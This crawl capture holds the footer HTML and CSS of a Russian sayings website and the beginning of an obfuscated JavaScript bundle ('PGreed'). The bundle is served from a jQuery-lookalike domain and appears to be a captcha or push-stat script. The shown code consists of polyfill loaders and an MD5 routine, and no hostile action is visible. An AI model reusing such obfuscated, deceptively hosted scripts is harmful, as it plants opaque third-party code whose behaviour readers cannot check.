      <div align="center">
        <br>
        <center>
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-4342702175084859";
          /* 160x600, создано 19.10.09 */
          google_ad_slot = "4475407690";
          google_ad_width = 160;
          google_ad_height = 600;
          //-->
          </script>
        </center>
      </div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009-2018 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c424d21c760461cab60c6d7fd8ead85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://slovonevorobey.biz/style.css
body_size: 429
content:
/* 
	project:   studio 6
	author:   N.T.Arasu
*/

*{ margin: 0; padding: 0; }* 
body { font: .8em Tahoma, "Trebuchet MS", Tahoma, sans-serif; line-height: 1.6em; background: #fff url(images/bg.gif) repeat-x; color: #434345; }
a {	color: #EB0000;	background: inherit; text-decoration: none; }
a:hover { color: #808080; background: inherit; text-decoration: underline; }
p { margin: 0 0 15px 0; }
h1 { font: normal 2.8em Georgia, "Times New Roman", Arial; color: #444; }
h2 { font: normal 1.7em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
h3 { font: normal 1.4em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
img { border: 0; }
#content { width: 1030px; margin: 25px auto; }
#logo { margin: 10px 0 20px 0; width: 340px; float: left; }
	#logo p { margin: 0; }
#menu { float: right; padding: 40px 0 0; margin: 0 0 38px; }
	#menu li { font-size: 1.1em; display: inline; }
	#menu li a { float: left; width: 87px; padding: 2px 0 7px; text-align: center; margin: 0 0 0 10px; color: #636365;  }
	#menu li a.current { background: #fff url(images/button.gif) no-repeat; color: #fff; }
	#menu li a:hover { text-decoration: none; color: #000; background: #fff url(images/button_grey.gif) no-repeat; }
.clear { clear: both; }
.caption { background: #fff url(images/title.gif) no-repeat; padding: 2px 0 0 18px; height: 35px; color: #fff;  }
	.caption p { margin: 0; }
#left { margin: 0 0 20px; clear: left; width: 200px; float: left; }
.box { background: #eee; }
#left img { padding: 6px; border-right: 1px solid #ccc; border-bottom: 1px solid #ccc; background: #fff;}
.smallthumb { width: 109px; }
#center { width: 600px; float: left; margin: 0 0 20px 15px; }
#right { float: right; width: 200px;}
	.date { font-size: .8em; border-top: 1px solid #eee; padding: 5px 0 0; }
.box { background: #eee; padding: 10px; }
.box li { list-style: none; border-bottom: 1px dotted #ccc; line-height: 26px; }
.box li a { padding: 0 5px; }
#footer { font-size: .84em; clear: both; padding: 5px; background: #eee; }
#footer a { color: #444; }
.reklright { FONT: Tahoma, Geneva, sans-serif; font-size:11pt; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70032
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
